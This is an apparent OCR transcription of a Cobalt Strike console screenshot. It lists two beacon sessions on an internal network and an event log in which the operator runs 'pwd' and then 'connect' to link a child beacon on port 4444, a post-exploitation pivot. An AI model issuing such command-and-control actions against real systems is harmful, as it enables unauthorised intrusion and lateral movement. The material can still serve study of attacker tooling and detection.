 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
222.209.10.99 172.16.247.2 http Administrator * recv.exe 3224 x64 2s
172.16.247.2 oooo 172.16.247.10 http A A-PC beacon.exe 1212 x64 2s
Event Log X Beacon 172.16.247.2@3224 X
beacon> pwd
[*] Tasked beacon to print working directory
[+] host called home, sent: 8 bytes
[*] Current directory is Z:\PD_Share
beacon> pwd
[*] Tasked beacon to print working directory
[+] host called home, sent: 8 bytes
[*] Current directory is Z:\PD_Share
beacon> pwd
[*] Tasked beacon to print working directory
[+] host called home, sent: 8 bytes
[*] Current directory is Z:\PD_Share
beacon> connect 172.16.247.10
[*] Tasked to connect to 172.16.247.10:4444
[+] host called home, sent: 24 bytes
[+] established link to child beacon: 172.16.247.10